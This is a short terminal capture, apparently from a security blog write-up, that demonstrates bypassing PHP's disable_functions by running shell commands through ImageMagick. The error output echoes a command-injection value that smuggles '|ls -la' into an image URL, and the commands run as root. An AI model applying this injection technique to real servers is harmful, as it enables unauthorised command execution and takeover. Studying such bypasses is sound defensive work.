 ➜ b php exploit.php "ls -la"
Disable Functions: exec,passthru,shell_exec,system,popen,proc_open,dl,readlink
u,popen,mail
total 16
drwxr-xr-x  2 root root 4096 May  4 18:35 .
drwxrwxrwt 16 root root 4096 May  4 18:35 ..
-rw-r--r--  1 root root  520 May  4 18:35 exploit.php
-rw-r--r--  1 root root  111 May  4 18:35 KKKK.mvg
php5: unrecognized color `https://example.com/image.jpg"|ls -la"' @ warning/co
php5: no decode delegate for this image format `/tmp/magick-_BZayTho' @ error/
➜ b php exploit.php "id"
Disable Functions: exec,passthru,shell_exec,system,popen,proc_open,dl,readlink
u,popen,mail
uid=0(root) gid=0(root) groups=0(root),999(docker)
图片来自：www.tr0y.wang